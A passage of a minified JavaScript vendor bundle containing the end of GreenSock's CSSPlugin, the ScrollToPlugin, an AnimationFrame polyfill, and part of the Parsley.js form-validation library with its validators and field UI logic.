							else if (4 === n) r.t[r.p] = r.xs0 + t + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3 + r.xn3 + r.xs4;
							else if (5 === n) r.t[r.p] = r.xs0 + t + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3 + r.xn3 + r.xs4 + r.xn4 + r.xs5;
							else {
								for (i = r.xs0 + t + r.xs1, n = 1; n < r.l; n++) i += r["xn" + n] + r["xs" + (n + 1)];
								r.t[r.p] = i
							} else r.type === -1 ? r.t[r.p] = r.xs0 : r.setRatio && r.setRatio(e);
							else r.t[r.p] = t + r.xs0;
							r = r._next
						} else
							for (; r;) 2 !== r.type ? r.t[r.p] = r.b : r.setRatio(e), r = r._next;
					else
						for (; r;) {
							if (2 !== r.type)
								if (r.r && r.type !== -1)
									if (t = Math.round(r.s + r.c), r.type) {
										if (1 === r.type) {
											for (n = r.l, i = r.xs0 + t + r.xs1, n = 1; n < r.l; n++) i += r["xn" + n] + r["xs" + (n + 1)];
											r.t[r.p] = i
										}
									} else r.t[r.p] = t + r.xs0;
							else r.t[r.p] = r.e;
							else r.setRatio(e);
							r = r._next
						}
			}, c._enableTransforms = function (e) {
				this._transform = this._transform || Ye(this._target, r, !0), this._transformType = this._transform.svg && _e || !e && 3 !== this._transformType ? 2 : 3
			};
			var Ze = function (e) {
				this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0)
			};
			c._addLazySet = function (e, t, i) {
				var n = this._firstPT = new we(e, t, 0, 0, this._firstPT, 2);
				n.e = i, n.setRatio = Ze, n.data = this
			}, c._linkCSSP = function (e, t, i, n) {
				return e && (t && (t._prev = e), e._next && (e._next._prev = e._prev), e._prev ? e._prev._next = e._next : this._firstPT === e && (this._firstPT = e._next, n = !0), i ? i._next = e : n || null !== this._firstPT || (this._firstPT = e), e._next = t, e._prev = i), e
			}, c._mod = function (e) {
				for (var t = this._firstPT; t;) "function" == typeof e[t.p] && e[t.p] === Math.round && (t.r = 1), t = t._next
			}, c._kill = function (t) {
				var i, n, r, a = t;
				if (t.autoAlpha || t.alpha) {
					a = {};
					for (n in t) a[n] = t[n];
					a.opacity = 1, a.autoAlpha && (a.visibility = 1)
				}
				for (t.className && (i = this._classNamePT) && (r = i.xfirst, r && r._prev ? this._linkCSSP(r._prev, i._next, r._prev._prev) : r === this._firstPT && (this._firstPT = i._next), i._next && this._linkCSSP(i._next, i._next._next, r._prev), this._classNamePT = null), i = this._firstPT; i;) i.plugin && i.plugin !== n && i.plugin._kill && (i.plugin._kill(t), n = i.plugin), i = i._next;
				return e.prototype._kill.call(this, a)
			};
			var Qe = function (e, t, i) {
				var n, r, a, s;
				if (e.slice)
					for (r = e.length; --r > -1;) Qe(e[r], t, i);
				else
					for (n = e.childNodes, r = n.length; --r > -1;) a = n[r], s = a.type, a.style && (t.push(ie(a)), i && i.push(a)), 1 !== s && 9 !== s && 11 !== s || !a.childNodes.length || Qe(a, t, i)
			};
			return s.cascadeTo = function (e, i, n) {
				var r, a, s, o, l = t.to(e, i, n),
					c = [l],
					u = [],
					d = [],
					p = [],
					f = t._internals.reservedProps;
				for (e = l._targets || l.target, Qe(e, u, p), l.render(i, !0, !0), Qe(e, d), l.render(0, !0, !0), l._enabled(!0), r = p.length; --r > -1;)
					if (a = ne(p[r], u[r], d[r]), a.firstMPT) {
						a = a.difs;
						for (s in n) f[s] && (a[s] = n[s]);
						o = {};
						for (s in a) o[s] = u[r][s];
						c.push(t.fromTo(p[r], i, o, a))
					} return c
			}, e.activate([s]), s
		}, !0)
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function (e) {
		"use strict";
		var t = function () {
			return (_gsScope.GreenSockGlobals || _gsScope)[e]
		};
		"undefined" != typeof module && module.exports ? (require("../TweenLite.js"), module.exports = t()) : "function" == typeof define && define.amd && define(["TweenLite"], t)
	}("CSSPlugin");
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		var e = (_gsScope.document || {}).documentElement,
			t = _gsScope,
			i = function (i, n) {
				var r = "x" === n ? "Width" : "Height",
					a = "scroll" + r,
					s = "client" + r,
					o = document.body;
				return i === t || i === e || i === o ? Math.max(e[a], o[a]) - (t["inner" + r] || e[s] || o[s]) : i[a] - i["offset" + r]
			},
			n = function (e) {
				return "string" == typeof e && (e = TweenLite.selector(e)), e.length && e !== t && e[0] && e[0].style && !e.nodeType && (e = e[0]), e === t || e.nodeType && e.style ? e : null
			},
			r = function (i, n) {
				var r = "scroll" + ("x" === n ? "Left" : "Top");
				return i === t && (null != i.pageXOffset ? r = "page" + n.toUpperCase() + "Offset" : i = null != e[r] ? e : document.body),
					function () {
						return i[r]
					}
			},
			a = function (i, a) {
				var s = n(i).getBoundingClientRect(),
					o = !a || a === t || a === document.body,
					l = (o ? e : a).getBoundingClientRect(),
					c = {
						x: s.left - l.left,
						y: s.top - l.top
					};
				return !o && a && (c.x += r(a, "x")(), c.y += r(a, "y")()), c
			},
			s = function (e, t, n) {
				var r = typeof e;
				return isNaN(e) ? "number" === r || "string" === r && "=" === e.charAt(1) ? e : "max" === e ? i(t, n) : Math.min(i(t, n), a(e, t)[n]) : parseFloat(e)
			},
			o = _gsScope._gsDefine.plugin({
				propName: "scrollTo",
				API: 2,
				global: !0,
				version: "1.9.0",
				init: function (e, i, n) {
					return this._wdw = e === t, this._target = e, this._tween = n, "object" != typeof i ? (i = {
						y: i
					}, "string" == typeof i.y && "max" !== i.y && "=" !== i.y.charAt(1) && (i.x = i.y)) : i.nodeType && (i = {
						y: i,
						x: i
					}), this.vars = i, this._autoKill = i.autoKill !== !1, this.getX = r(e, "x"), this.getY = r(e, "y"), this.x = this.xPrev = this.getX(), this.y = this.yPrev = this.getY(), null != i.x ? (this._addTween(this, "x", this.x, s(i.x, e, "x") - (i.offsetX || 0), "scrollTo_x", !0), this._overwriteProps.push("scrollTo_x")) : this.skipX = !0, null != i.y ? (this._addTween(this, "y", this.y, s(i.y, e, "y") - (i.offsetY || 0), "scrollTo_y", !0), this._overwriteProps.push("scrollTo_y")) : this.skipY = !0, !0
				},
				set: function (e) {
					this._super.setRatio.call(this, e);
					var n = this._wdw || !this.skipX ? this.getX() : this.xPrev,
						r = this._wdw || !this.skipY ? this.getY() : this.yPrev,
						a = r - this.yPrev,
						s = n - this.xPrev,
						l = o.autoKillThreshold;
					this.x < 0 && (this.x = 0), this.y < 0 && (this.y = 0), this._autoKill && (!this.skipX && (s > l || s < -l) && n < i(this._target, "x") && (this.skipX = !0), !this.skipY && (a > l || a < -l) && r < i(this._target, "y") && (this.skipY = !0), this.skipX && this.skipY && (this._tween.kill(), this.vars.onAutoKill && this.vars.onAutoKill.apply(this.vars.onAutoKillScope || this._tween, this.vars.onAutoKillParams || []))), this._wdw ? t.scrollTo(this.skipX ? n : this.x, this.skipY ? r : this.y) : (this.skipY || (this._target.scrollTop = this.y), this.skipX || (this._target.scrollLeft = this.x)), this.xPrev = this.x, this.yPrev = this.y
				}
			}),
			l = o.prototype;
		o.max = i, o.getOffset = a, o.buildGetter = r, o.autoKillThreshold = 7, l._kill = function (e) {
			return e.scrollTo_x && (this.skipX = !0), e.scrollTo_y && (this.skipY = !0), this._super._kill.call(this, e)
		}
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function (e) {
		"use strict";
		var t = function () {
			return (_gsScope.GreenSockGlobals || _gsScope)[e]
		};
		"undefined" != typeof module && module.exports ? (require("../TweenLite.js"), module.exports = t()) : "function" == typeof define && define.amd && define(["TweenLite"], t)
	}("ScrollToPlugin"), ! function (e) {
		if ("object" == typeof exports && "undefined" != typeof module) module.exports = e();
		else if ("function" == typeof define && define.amd) define([], e);
		else {
			var t;
			"undefined" != typeof window ? t = window : "undefined" != typeof global ? t = global : "undefined" != typeof self && (t = self), t.AnimationFrame = e()
		}
	}(function () {
		return function e(t, i, n) {
			function r(s, o) {
				if (!i[s]) {
					if (!t[s]) {
						var l = "function" == typeof require && require;
						if (!o && l) return l(s, !0);
						if (a) return a(s, !0);
						var c = new Error("Cannot find module '" + s + "'");
						throw c.code = "MODULE_NOT_FOUND", c
					}
					var u = i[s] = {
						exports: {}
					};
					t[s][0].call(u.exports, function (e) {
						var i = t[s][1][e];
						return r(i ? i : e)
					}, u, u.exports, e, t, i, n)
				}
				return i[s].exports
			}
			for (var a = "function" == typeof require && require, s = 0; s < n.length; s++) r(n[s]);
			return r
		}({
			1: [function (e, t, i) {
				t.exports = e("./lib/animation-frame")
			}, {
				"./lib/animation-frame": 2
			}],
			2: [function (e, t, i) {
				"use strict";

				function n(e) {
					return this instanceof n ? (e || (e = {}), "number" == typeof e && (e = {
						frameRate: e
					}), null != e.useNative || (e.useNative = !0), this.options = e, this.frameRate = e.frameRate || n.FRAME_RATE, this._frameLength = 1e3 / this.frameRate, this._isCustomFrameRate = this.frameRate !== n.FRAME_RATE, this._timeoutId = null, this._callbacks = {}, this._lastTickTime = 0, void(this._tickCounter = 0)) : new n(e)
				}
				var r = e("./native"),
					a = e("./now"),
					s = e("./performance"),
					o = r.request,
					l = r.cancel;
				t.exports = n, n.FRAME_RATE = 60, n.shim = function (e) {
					var t = new n(e);
					return window.requestAnimationFrame = function (e) {
						return t.request(e)
					}, window.cancelAnimationFrame = function (e) {
						return t.cancel(e)
					}, t
				}, n.prototype.request = function (e) {
					var t = this;
					if (++this._tickCounter, r.supported && this.options.useNative && !this._isCustomFrameRate) return o(e);
					if (!e) throw new TypeError("Not enough arguments");
					if (null == this._timeoutId) {
						var i = this._frameLength + this._lastTickTime - a();
						i < 0 && (i = 0), this._timeoutId = setTimeout(function () {
							t._lastTickTime = a(), t._timeoutId = null, ++t._tickCounter;
							var e = t._callbacks;
							t._callbacks = {};
							for (var i in e) e[i] && (r.supported && t.options.useNative ? o(e[i]) : e[i](s.now()))
						}, i)
					}
					return this._callbacks[this._tickCounter] = e, this._tickCounter
				}, n.prototype.cancel = function (e) {
					r.supported && this.options.useNative && l(e), delete this._callbacks[e]
				}
			}, {
				"./native": 3,
				"./now": 4,
				"./performance": 6
			}],
			3: [function (e, t, i) {
				"use strict";
				var n = window;
				try {
					n.top.name, n = n.top
				} catch (e) {}
				i.request = n.requestAnimationFrame, i.cancel = n.cancelAnimationFrame || n.cancelRequestAnimationFrame, i.supported = !1;
				for (var r = ["Webkit", "Moz", "ms", "O"], a = 0; a < r.length && !i.request; a++) i.request = n[r[a] + "RequestAnimationFrame"], i.cancel = n[r[a] + "CancelAnimationFrame"] || n[r[a] + "CancelRequestAnimationFrame"];
				i.request && i.request.call(null, function () {
					i.supported = !0
				})
			}, {}],
			4: [function (e, t, i) {
				"use strict";
				t.exports = Date.now || function () {
					return (new Date).getTime()
				}
			}, {}],
			5: [function (e, t, i) {
				"use strict";
				var n = e("./now");
				i.navigationStart = n()
			}, {
				"./now": 4
			}],
			6: [function (e, t, i) {
				"use strict";
				var n = e("./now"),
					r = e("./performance-timing");
				i.now = function () {
					return window.performance && window.performance.now ? window.performance.now() : n() - r.navigationStart
				}
			}, {
				"./now": 4,
				"./performance-timing": 5
			}]
		}, {}, [1])(1)
	});
var _slice = Array.prototype.slice,
	_slicedToArray = function () {
		function e(e, t) {
			var i = [],
				n = !0,
				r = !1,
				a = void 0;
			try {
				for (var s, o = e[Symbol.iterator](); !(n = (s = o.next()).done) && (i.push(s.value), !t || i.length !== t); n = !0);
			} catch (e) {
				r = !0, a = e
			} finally {
				try {
					!n && o.return && o.return()
				} finally {
					if (r) throw a
				}
			}
			return i
		}
		return function (t, i) {
			if (Array.isArray(t)) return t;
			if (Symbol.iterator in Object(t)) return e(t, i);
			throw new TypeError("Invalid attempt to destructure non-iterable instance")
		}
	}(),
	_extends = Object.assign || function (e) {
		for (var t = 1; t < arguments.length; t++) {
			var i = arguments[t];
			for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (e[n] = i[n])
		}
		return e
	};
! function (e, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t(require("jquery")) : "function" == typeof define && define.amd ? define(["jquery"], t) : e.parsley = t(e.jQuery)
}(this, function (e) {
	"use strict";

	function t(e, t) {
		return e.parsleyAdaptedCallback || (e.parsleyAdaptedCallback = function () {
			var i = Array.prototype.slice.call(arguments, 0);
			i.unshift(this), e.apply(t || M, i)
		}), e.parsleyAdaptedCallback
	}

	function i(e) {
		return 0 === e.lastIndexOf(R, 0) ? e.substr(R.length) : e
	}

	function n() {
		var t = this,
			i = window || global;
		_extends(this, {
			isNativeEvent: function (e) {
				return e.originalEvent && e.originalEvent.isTrusted !== !1
			},
			fakeInputEvent: function (i) {
				t.isNativeEvent(i) && e(i.target).trigger("input")
			},
			misbehaves: function (i) {
				t.isNativeEvent(i) && (t.behavesOk(i), e(document).on("change.inputevent", i.data.selector, t.fakeInputEvent), t.fakeInputEvent(i))
			},
			behavesOk: function (i) {
				t.isNativeEvent(i) && e(document).off("input.inputevent", i.data.selector, t.behavesOk).off("change.inputevent", i.data.selector, t.misbehaves)
			},
			install: function () {
				if (!i.inputEventPatched) {
					i.inputEventPatched = "0.0.3";
					for (var n = ["select", 'input[type="checkbox"]', 'input[type="radio"]', 'input[type="file"]'], r = 0; r < n.length; r++) {
						var a = n[r];
						e(document).on("input.inputevent", a, {
							selector: a
						}, t.behavesOk).on("change.inputevent", a, {
							selector: a
						}, t.misbehaves)
					}
				}
			},
			uninstall: function () {
				delete i.inputEventPatched, e(document).off(".inputevent")
			}
		})
	}
	var r = 1,
		a = {},
		s = {
			attr: function (e, t, i) {
				var n, r, a, s = new RegExp("^" + t, "i");
				if ("undefined" == typeof i) i = {};
				else
					for (n in i) i.hasOwnProperty(n) && delete i[n];
				if (!e) return i;
				for (a = e.attributes, n = a.length; n--;) r = a[n], r && r.specified && s.test(r.name) && (i[this.camelize(r.name.slice(t.length))] = this.deserializeValue(r.value));
				return i
			},
			checkAttr: function (e, t, i) {
				return e.hasAttribute(t + i)
			},
			setAttr: function (e, t, i, n) {
				e.setAttribute(this.dasherize(t + i), String(n))
			},
			getType: function (e) {
				return e.getAttribute("type") || "text"
			},
			generateID: function () {
				return "" + r++
			},
			deserializeValue: function (e) {
				var t;
				try {
					return e ? "true" == e || "false" != e && ("null" == e ? null : isNaN(t = Number(e)) ? /^[\[\{]/.test(e) ? JSON.parse(e) : e : t) : e
				} catch (t) {
					return e
				}
			},
			camelize: function (e) {
				return e.replace(/-+(.)?/g, function (e, t) {
					return t ? t.toUpperCase() : ""
				})
			},
			dasherize: function (e) {
				return e.replace(/::/g, "/").replace(/([A-Z]+)([A-Z][a-z])/g, "$1_$2").replace(/([a-z\d])([A-Z])/g, "$1_$2").replace(/_/g, "-").toLowerCase()
			},
			warn: function () {
				var e;
				window.console && "function" == typeof window.console.warn && (e = window.console).warn.apply(e, arguments)
			},
			warnOnce: function (e) {
				a[e] || (a[e] = !0, this.warn.apply(this, arguments))
			},
			_resetWarnings: function () {
				a = {}
			},
			trimString: function (e) {
				return e.replace(/^\s+|\s+$/g, "")
			},
			parse: {
				date: function e(t) {
					var i = t.match(/^(\d{4,})-(\d\d)-(\d\d)$/);
					if (!i) return null;
					var n = i.map(function (e) {
							return parseInt(e, 10)
						}),
						r = _slicedToArray(n, 4),
						a = (r[0], r[1]),
						s = r[2],
						o = r[3],
						e = new Date(a, s - 1, o);
					return e.getFullYear() !== a || e.getMonth() + 1 !== s || e.getDate() !== o ? null : e
				},
				string: function (e) {
					return e
				},
				integer: function (e) {
					return isNaN(e) ? null : parseInt(e, 10)
				},
				number: function (e) {
					if (isNaN(e)) throw null;
					return parseFloat(e)
				},
				boolean: function (e) {
					return !/^\s*false\s*$/i.test(e)
				},
				object: function (e) {
					return s.deserializeValue(e)
				},
				regexp: function (e) {
					var t = "";
					return /^\/.*\/(?:[gimy]*)$/.test(e) ? (t = e.replace(/.*\/([gimy]*)$/, "$1"), e = e.replace(new RegExp("^/(.*?)/" + t + "$"), "$1")) : e = "^" + e + "$", new RegExp(e, t)
				}
			},
			parseRequirement: function (e, t) {
				var i = this.parse[e || "string"];
				if (!i) throw 'Unknown requirement specification: "' + e + '"';
				var n = i(t);
				if (null === n) throw "Requirement is not a " + e + ': "' + t + '"';
				return n
			},
			namespaceEvents: function (t, i) {
				return t = this.trimString(t || "").split(/\s+/), t[0] ? e.map(t, function (e) {
					return e + "." + i
				}).join(" ") : ""
			},
			difference: function (t, i) {
				var n = [];
				return e.each(t, function (e, t) {
					i.indexOf(t) == -1 && n.push(t)
				}), n
			},
			all: function (t) {
				return e.when.apply(e, _toConsumableArray(t).concat([42, 42]))
			},
			objectCreate: Object.create || function () {
				var e = function () {};
				return function (t) {
					if (arguments.length > 1) throw Error("Second argument not supported");
					if ("object" != typeof t) throw TypeError("Argument must be an object");
					e.prototype = t;
					var i = new e;
					return e.prototype = null, i
				}
			}(),
			_SubmitSelector: 'input[type="submit"], button:submit'
		},
		o = {
			namespace: "data-parsley-",
			inputs: "input, textarea, select",
			excluded: "input[type=button], input[type=submit], input[type=reset], input[type=hidden]",
			priorityEnabled: !0,
			multiple: null,
			group: null,
			uiEnabled: !0,
			validationThreshold: 3,
			focus: "first",
			trigger: !1,
			triggerAfterFailure: "input",
			errorClass: "parsley-error",
			successClass: "parsley-success",
			classHandler: function (e) {},
			errorsContainer: function (e) {},
			errorsWrapper: '<ul class="parsley-errors-list"></ul>',
			errorTemplate: "<li></li>"
		},
		l = function () {
			this.__id__ = s.generateID()
		};
	l.prototype = {
		asyncSupport: !0,
		_pipeAccordingToValidationResult: function () {
			var t = this,
				i = function () {
					var i = e.Deferred();
					return !0 !== t.validationResult && i.reject(), i.resolve().promise()
				};
			return [i, i]
		},
		actualizeOptions: function () {
			return s.attr(this.element, this.options.namespace, this.domOptions), this.parent && this.parent.actualizeOptions && this.parent.actualizeOptions(), this
		},
		_resetOptions: function (e) {
			this.domOptions = s.objectCreate(this.parent.options), this.options = s.objectCreate(this.domOptions);
			for (var t in e) e.hasOwnProperty(t) && (this.options[t] = e[t]);
			this.actualizeOptions()
		},
		_listeners: null,
		on: function (e, t) {
			this._listeners = this._listeners || {};
			var i = this._listeners[e] = this._listeners[e] || [];
			return i.push(t), this
		},
		subscribe: function (t, i) {
			e.listenTo(this, t.toLowerCase(), i)
		},
		off: function (e, t) {
			var i = this._listeners && this._listeners[e];
			if (i)
				if (t)
					for (var n = i.length; n--;) i[n] === t && i.splice(n, 1);
				else delete this._listeners[e];
			return this
		},
		unsubscribe: function (t, i) {
			e.unsubscribeTo(this, t.toLowerCase())
		},
		trigger: function (e, t, i) {
			t = t || this;
			var n, r = this._listeners && this._listeners[e];
			if (r)
				for (var a = r.length; a--;)
					if (n = r[a].call(t, t, i), n === !1) return n;
			return !this.parent || this.parent.trigger(e, t, i)
		},
		asyncIsValid: function (e, t) {
			return s.warnOnce("asyncIsValid is deprecated; please use whenValid instead"), this.whenValid({
				group: e,
				force: t
			})
		},
		_findRelated: function () {
			return this.options.multiple ? e(this.parent.element.querySelectorAll("[" + this.options.namespace + 'multiple="' + this.options.multiple + '"]')) : this.$element
		}
	};
	var c = function (e, t) {
			var i = e.match(/^\s*\[(.*)\]\s*$/);
			if (!i) throw 'Requirement is not an array: "' + e + '"';
			var n = i[1].split(",").map(s.trimString);
			if (n.length !== t) throw "Requirement has " + n.length + " values when " + t + " are needed";
			return n
		},
		u = function (e, t, i) {
			var n = null,
				r = {};
			for (var a in e)
				if (a) {
					var o = i(a);
					"string" == typeof o && (o = s.parseRequirement(e[a], o)), r[a] = o
				} else n = s.parseRequirement(e[a], t);
			return [n, r]
		},
		d = function (t) {
			e.extend(!0, this, t)
		};
	d.prototype = {
		validate: function (e, t) {
			if (this.fn) return arguments.length > 3 && (t = [].slice.call(arguments, 1, -1)), this.fn(e, t);
			if (Array.isArray(e)) {
				if (!this.validateMultiple) throw "Validator `" + this.name + "` does not handle multiple values";
				return this.validateMultiple.apply(this, arguments)
			}
			var i = arguments[arguments.length - 1];
			if (this.validateDate && i._isDateInput()) return arguments[0] = s.parse.date(arguments[0]), null !== arguments[0] && this.validateDate.apply(this, arguments);
			if (this.validateNumber) return !isNaN(e) && (arguments[0] = parseFloat(arguments[0]), this.validateNumber.apply(this, arguments));
			if (this.validateString) return this.validateString.apply(this, arguments);
			throw "Validator `" + this.name + "` only handles multiple values"
		},
		parseRequirements: function (t, i) {
			if ("string" != typeof t) return Array.isArray(t) ? t : [t];
			var n = this.requirementType;
			if (Array.isArray(n)) {
				for (var r = c(t, n.length), a = 0; a < r.length; a++) r[a] = s.parseRequirement(n[a], r[a]);
				return r
			}
			return e.isPlainObject(n) ? u(n, t, i) : [s.parseRequirement(n, t)]
		},
		requirementType: "string",
		priority: 2
	};
	var p = function (e, t) {
			this.__class__ = "ValidatorRegistry", this.locale = "en", this.init(e || {}, t || {})
		},
		f = {
			email: /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i,
			number: /^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,
			integer: /^-?\d+$/,
			digits: /^\d+$/,
			alphanum: /^\w+$/i,
			date: {
				test: function (e) {
					return null !== s.parse.date(e)
				}
			},
			url: new RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$", "i")
		};
	f.range = f.number;
	var h = function (e) {
			var t = ("" + e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			return t ? Math.max(0, (t[1] ? t[1].length : 0) - (t[2] ? +t[2] : 0)) : 0
		},
		m = function (e, t) {
			return t.map(s.parse[e])
		},
		g = function (e, t) {
			return function (i) {
				for (var n = arguments.length, r = Array(n > 1 ? n - 1 : 0), a = 1; a < n; a++) r[a - 1] = arguments[a];
				return r.pop(), t.apply(void 0, [i].concat(_toConsumableArray(m(e, r))))
			}
		},
		v = function (e) {
			return {
				validateDate: g("date", e),
				validateNumber: g("number", e),
				requirementType: e.length <= 2 ? "string" : ["string", "string"],
				priority: 30
			}
		};
	p.prototype = {
		init: function (e, t) {
			this.catalog = t, this.validators = _extends({}, this.validators);
			for (var i in e) this.addValidator(i, e[i].fn, e[i].priority);
			window.Parsley.trigger("parsley:validator:init")
		},
		setLocale: function (e) {
			if ("undefined" == typeof this.catalog[e]) throw new Error(e + " is not available in the catalog");
			return this.locale = e, this
		},
		addCatalog: function (e, t, i) {
			return "object" == typeof t && (this.catalog[e] = t), !0 === i ? this.setLocale(e) : this
		},
		addMessage: function (e, t, i) {
			return "undefined" == typeof this.catalog[e] && (this.catalog[e] = {}), this.catalog[e][t] = i, this
		},
		addMessages: function (e, t) {
			for (var i in t) this.addMessage(e, i, t[i]);
			return this
		},
		addValidator: function (e, t, i) {
			if (this.validators[e]) s.warn('Validator "' + e + '" is already defined.');
			else if (o.hasOwnProperty(e)) return void s.warn('"' + e + '" is a restricted keyword and is not a valid validator name.');
			return this._setValidator.apply(this, arguments)
		},
		hasValidator: function (e) {
			return !!this.validators[e]
		},
		updateValidator: function (e, t, i) {
			return this.validators[e] ? this._setValidator.apply(this, arguments) : (s.warn('Validator "' + e + '" is not already defined.'), this.addValidator.apply(this, arguments))
		},
		removeValidator: function (e) {
			return this.validators[e] || s.warn('Validator "' + e + '" is not defined.'), delete this.validators[e], this
		},
		_setValidator: function (e, t, i) {
			"object" != typeof t && (t = {
				fn: t,
				priority: i
			}), t.validate || (t = new d(t)), this.validators[e] = t;
			for (var n in t.messages || {}) this.addMessage(n, e, t.messages[n]);
			return this
		},
		getErrorMessage: function (e) {
			var t;
			if ("type" === e.name) {
				var i = this.catalog[this.locale][e.name] || {};
				t = i[e.requirements]
			} else t = this.formatMessage(this.catalog[this.locale][e.name], e.requirements);
			return t || this.catalog[this.locale].defaultMessage || this.catalog.en.defaultMessage
		},
		formatMessage: function (e, t) {
			if ("object" == typeof t) {
				for (var i in t) e = this.formatMessage(e, t[i]);
				return e
			}
			return "string" == typeof e ? e.replace(/%s/i, t) : ""
		},
		validators: {
			notblank: {
				validateString: function (e) {
					return /\S/.test(e)
				},
				priority: 2
			},
			required: {
				validateMultiple: function (e) {
					return e.length > 0
				},
				validateString: function (e) {
					return /\S/.test(e)
				},
				priority: 512
			},
			type: {
				validateString: function (e, t) {
					var i = arguments.length <= 2 || void 0 === arguments[2] ? {} : arguments[2],
						n = i.step,
						r = void 0 === n ? "any" : n,
						a = i.base,
						s = void 0 === a ? 0 : a,
						o = f[t];
					if (!o) throw new Error("validator type `" + t + "` is not supported");
					if (!o.test(e)) return !1;
					if ("number" === t && !/^any$/i.test(r || "")) {
						var l = Number(e),
							c = Math.max(h(r), h(s));
						if (h(l) > c) return !1;
						var u = function (e) {
							return Math.round(e * Math.pow(10, c))
						};
						if ((u(l) - u(s)) % u(r) != 0) return !1
					}
					return !0
				},
				requirementType: {
					"": "string",
					step: "string",
					base: "number"
				},
				priority: 256
			},
			pattern: {
				validateString: function (e, t) {
					return t.test(e)
				},
				requirementType: "regexp",
				priority: 64
			},
			minlength: {
				validateString: function (e, t) {
					return e.length >= t
				},
				requirementType: "integer",
				priority: 30
			},
			maxlength: {
				validateString: function (e, t) {
					return e.length <= t
				},
				requirementType: "integer",
				priority: 30
			},
			length: {
				validateString: function (e, t, i) {
					return e.length >= t && e.length <= i
				},
				requirementType: ["integer", "integer"],
				priority: 30
			},
			mincheck: {
				validateMultiple: function (e, t) {
					return e.length >= t
				},
				requirementType: "integer",
				priority: 30
			},
			maxcheck: {
				validateMultiple: function (e, t) {
					return e.length <= t
				},
				requirementType: "integer",
				priority: 30
			},
			check: {
				validateMultiple: function (e, t, i) {
					return e.length >= t && e.length <= i
				},
				requirementType: ["integer", "integer"],
				priority: 30
			},
			min: v(function (e, t) {
				return e >= t
			}),
			max: v(function (e, t) {
				return e <= t
			}),
			range: v(function (e, t, i) {
				return e >= t && e <= i
			}),
			equalto: {
				validateString: function (t, i) {
					var n = e(i);
					return n.length ? t === n.val() : t === i
				},
				priority: 256
			}
		}
	};
	var y = {},
		w = function e(t, i, n) {
			for (var r = [], a = [], s = 0; s < t.length; s++) {
				for (var o = !1, l = 0; l < i.length; l++)
					if (t[s].assert.name === i[l].assert.name) {
						o = !0;
						break
					} o ? a.push(t[s]) : r.push(t[s])
			}
			return {
				kept: a,
				added: r,
				removed: n ? [] : e(i, t, !0).added
			}
		};
	y.Form = {
		_actualizeTriggers: function () {
			var e = this;
			this.$element.on("submit.Parsley", function (t) {
				e.onSubmitValidate(t)
			}), this.$element.on("click.Parsley", s._SubmitSelector, function (t) {
				e.onSubmitButton(t)
			}), !1 !== this.options.uiEnabled && this.element.setAttribute("novalidate", "")
		},
		focus: function () {
			if (this._focusedField = null, !0 === this.validationResult || "none" === this.options.focus) return null;
			for (var e = 0; e < this.fields.length; e++) {
				var t = this.fields[e];
				if (!0 !== t.validationResult && t.validationResult.length > 0 && "undefined" == typeof t.options.noFocus && (this._focusedField = t.$element, "first" === this.options.focus)) break
			}
			return null === this._focusedField ? null : this._focusedField.focus()
		},
		_destroyUI: function () {
			this.$element.off(".Parsley")
		}
	}, y.Field = {
		_reflowUI: function () {
			if (this._buildUI(), this._ui) {
				var e = w(this.validationResult, this._ui.lastValidationResult);
				this._ui.lastValidationResult = this.validationResult, this._manageStatusClass(), this._manageErrorsMessages(e), this._actualizeTriggers(), !e.kept.length && !e.added.length || this._failedOnce || (this._failedOnce = !0, this._actualizeTriggers())
			}
		},
		getErrorsMessages: function () {
			if (!0 === this.validationResult) return [];
